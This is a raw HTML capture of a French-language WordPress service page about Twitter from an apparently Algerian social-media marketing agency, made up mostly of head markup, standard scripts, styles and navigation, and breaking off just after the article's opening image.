

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.socialmedia-algerie.com/twitter-algerie/
body_size: 9419
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.socialmedia-algerie.com/xmlrpc.php">

<title>Twitter - NAZHAMANE MEDIA DIGITAL</title>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Twitter - NAZHAMANE MEDIA DIGITAL" />
<meta property="og:description" content="k Twitter est un réseau social de microblogage géré par l&rsquo;entreprise Twitter Inc. Il permet à un utilisateur d’envoyer gratuitement de brefs messages, appelés tweets, &hellip;" />
<meta property="og:url" content="http://www.socialmedia-algerie.com/twitter-algerie/" />
<meta property="og:site_name" content="NAZHAMANE MEDIA DIGITAL" />
<meta property="og:image" content="http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/TWITTER.jpg" />
<meta property="og:image:width" content="682" />
<meta property="og:image:height" content="340" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="k Twitter est un réseau social de microblogage géré par l&rsquo;entreprise Twitter Inc. Il permet à un utilisateur d’envoyer gratuitement de brefs messages, appelés tweets, &hellip;" />
<meta name="twitter:title" content="Twitter - NAZHAMANE MEDIA DIGITAL" />
<meta name="twitter:image" content="http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/TWITTER-300x150.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NAZHAMANE MEDIA DIGITAL &raquo; Flux" href="http://www.socialmedia-algerie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NAZHAMANE MEDIA DIGITAL &raquo; Flux des commentaires" href="http://www.socialmedia-algerie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.socialmedia-algerie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.socialmedia-algerie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.socialmedia-algerie.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.socialmedia-algerie.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.socialmedia-algerie.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-style-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='school-zone-style-css' href='http://www.socialmedia-algerie.com/wp-content/themes/school-zone/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-light-css' href='http://www.socialmedia-algerie.com/wp-content/themes/education-zone/css/jquery.sidr.light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CLato%3A400%2C900%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='http://www.socialmedia-algerie.com/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.socialmedia-algerie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.socialmedia-algerie.com/wp-json/wp/v2/pages/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.socialmedia-algerie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.socialmedia-algerie.com/?p=92' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.socialmedia-algerie.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.socialmedia-algerie.com%2Ftwitter-algerie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.socialmedia-algerie.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.socialmedia-algerie.com%2Ftwitter-algerie%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="http://www.socialmedia-algerie.com/wp-content/uploads/2018/07/cropped-logo-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.socialmedia-algerie.com/wp-content/uploads/2018/07/cropped-logo-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.socialmedia-algerie.com/wp-content/uploads/2018/07/cropped-logo-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.socialmedia-algerie.com/wp-content/uploads/2018/07/cropped-logo-2-270x270.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-92 wp-custom-logo wp-theme-education-zone wp-child-theme-school-zone full-width" itemscope itemtype="http://schema.org/WebPage">
    <div id="page" class="site">
        <header id="masthead" class="site-header header-two" role="banner">
                        <div class="header-holder">
                                    <div class="header-top">
                        <div class="container">
                            <div class="top-links">
                                                            </div>
                            	<ul class="social-networks">
		        <li><a href="https://www.facebook.com/nazhamanemedia/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="http://twitter.com/nazhamane" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://plus.google.com/u/0/102675852952838356405" target="_blank" title="Google Plus"><i class="fa fa-google-plus-square"></i></a></li>
                <li><a href="https://www.youtube.com/channel/UC_-WKa-53rGbkbyNmwmi6gA?view_as=subscriber" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                            </div>
                    </div>
                                <div class="header-m">
                    <div class="container">
                        <div class="site-branding">
                            <a href="http://www.socialmedia-algerie.com/" class="custom-logo-link" rel="home"><img width="370" height="73" src="http://www.socialmedia-algerie.com/wp-content/uploads/2019/06/SOSIlogo-1.png" class="custom-logo" alt="NAZHAMANE MEDIA DIGITAL" decoding="async" srcset="http://www.socialmedia-algerie.com/wp-content/uploads/2019/06/SOSIlogo-1.png 370w, http://www.socialmedia-algerie.com/wp-content/uploads/2019/06/SOSIlogo-1-300x59.png 300w" sizes="(max-width: 370px) 100vw, 370px" /></a>                            <div class="text-logo">

                                                                    <p class="site-title"><a href="http://www.socialmedia-algerie.com/" rel="home">NAZHAMANE MEDIA DIGITAL</p>
                                                                    <p class="site-description">Social Média Algérie</p>
                                 
                            </div><!-- .text-logo -->                   
                        </div><!-- .site-branding -->
                                                <a href="http://www.socialmedia-algerie.com/contact/" class="apply-btn">Demander un devis</a>
                                                    <div class="info-box">
                                <i class="fa fa-map-marker" aria-hidden="true"></i>
                                <span class="header-address">Ain El Bey Constantine</span>
                            </div>

                                                    <div class="info-box"> 
                                <i class="fa fa-phone" aria-hidden="true"></i>
                                <span>
                                <a class="header-phone" href="tel:0550958945">0550 95 89 45</a>                                </span>
                            </div>

                                            </div>
                </div>
            </div>
            <div class="sticky-holder"></div>  
            <div class="header-bottom">
                <div class="container">

                        <div id="mobile-header">
        <a id="responsive-menu-button" href="#sidr-main"><i class="fa fa-bars"></i></a>
    </div>    
    <nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="http://www.socialmedia-algerie.com/">Accueil</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://www.socialmedia-algerie.com/presentation/">Présentation</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="http://www.socialmedia-algerie.com/marketing/">Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://www.socialmedia-algerie.com/buzz-marketing-algerie/">Buzz marketing</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.socialmedia-algerie.com/guerilla-marketing-algerie/">Guerilla marketing</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.socialmedia-algerie.com/video-marketing/">Video marketing</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://www.socialmedia-algerie.com/publicite/">Publicité</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="http://www.socialmedia-algerie.com/logo-algerie/">Logo</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.socialmedia-algerie.com/charte-graphique-algerie/">Charte Graphique</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="http://www.socialmedia-algerie.com/social-marketing/">Social Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.socialmedia-algerie.com/referencement-algerie/">Référencement Algerie</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.socialmedia-algerie.com/facebook-algerie-2/">Facebook Algerie</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://www.socialmedia-algerie.com/twitter-algerie-2/">Twitter Algerie</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.socialmedia-algerie.com/emailing-algerie/">Emailing Algerie</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://www.socialmedia-algerie.com/smsing-algerie/">Smsing Algerie</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="http://www.socialmedia-algerie.com/smo-algerie/">SMO Algerie</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://www.socialmedia-algerie.com/seo-algerie/">SEO Algerie</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://www.socialmedia-algerie.com/sem-algerie/">SEM Algerie</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-40"><a href="http://www.socialmedia-algerie.com/reseaux-sociaux/">Réseaux Sociaux</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://www.socialmedia-algerie.com/instagram-algerie/">Instagram</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.socialmedia-algerie.com/linkedin-algerie/">Linkedin</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.socialmedia-algerie.com/youtube-algerie/">Youtube</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://www.socialmedia-algerie.com/facebook-algerie/">Facebook</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://www.socialmedia-algerie.com/google-algerie/">Google +</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-92 current_page_item menu-item-94"><a href="http://www.socialmedia-algerie.com/twitter-algerie/" aria-current="page">Twitter</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://www.socialmedia-algerie.com/viadeo-algerie/">Viadeo</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.socialmedia-algerie.com/pinterest-algerie/">Pinterest</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://www.socialmedia-algerie.com/flickr/">Flickr</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.socialmedia-algerie.com/emailing/">Emailing</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://www.socialmedia-algerie.com/references/">Références</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="http://www.socialmedia-algerie.com/category/blog/">Blog</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="http://www.socialmedia-algerie.com/?page_id=286">Contact</a></li>
</ul></div>    </nav><!-- #site-navigation -->
                        
                    <div class="form-section">
                    <a href="#" id="search-btn"><i class="fa fa-search" aria-hidden="true"></i></a>
                        <div class="example">                       
                            <form role="search" method="get" class="search-form" action="http://www.socialmedia-algerie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                        </div>
                    </div>
                </div>
            </div>
            
        </header>
        <div class="page-header">
		<div class="container">
	        
            <h1 class="page-title">Twitter</h1><div id="crumbs"><a href="http://www.socialmedia-algerie.com">Home</a> <span class="separator">&gt;</span> <span class="current">Twitter</span></div>        
		</div>
	</div>
        <div id="content" class="site-content">
            <div class="container">
                <div class="row">
    	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-92" class="post-92 page type-page status-publish hentry">
    
        
	<div class="entry-content" itemprop="text">
		<p>k<img decoding="async" class="aligncenter wp-image-357 size-medium" src="http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/TWITTER-300x150.jpg" alt="" width="300" height="150" srcset="http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/TWITTER-300x150.jpg 300w, http://www.socialmedia-algerie.com/wp-content/uploads/2019/05/TWITTER.jpg 682w" sizes="(max-width: 300px) 100vw, 300px" /></p>
